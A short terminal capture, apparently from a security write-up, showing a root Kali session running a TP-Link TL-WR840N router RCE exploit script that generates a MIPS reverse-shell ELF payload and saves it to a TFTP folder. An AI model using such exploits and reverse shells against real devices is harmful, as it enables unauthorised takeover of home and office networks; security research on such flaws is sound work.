 ┌──(root💀kali)-[/srv/tftp]
└─# ls
tplink_TL-WR840N-EU-V5_rce_exploit_v1.py
┌──(root💀kali)-[/srv/tftp]
└─# ./tplink_TL-WR840N-EU-V5_rce_exploit_v1.py
Generating reverse shell.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: mipsle from the payload
No encoder specified, outputting raw payload
Payload size: 272 bytes
Final size of elf file: 356 bytes
Saved as: /srv/tftp/shell
┌──(root💀kali)-[/srv/tftp]
└─#